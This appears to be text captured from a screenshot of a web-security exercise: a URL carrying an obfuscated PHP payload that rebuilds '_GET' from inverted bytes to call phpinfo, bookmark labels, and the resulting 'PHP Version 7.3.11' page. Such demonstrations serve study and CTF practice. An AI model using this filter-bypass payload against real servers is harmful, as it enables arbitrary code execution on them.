 p?_=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
摩尔庄园 sec YouTube Bug bounty writeu... oj平台 星星和宝贝的学习...
PHP Version 7.3.11
php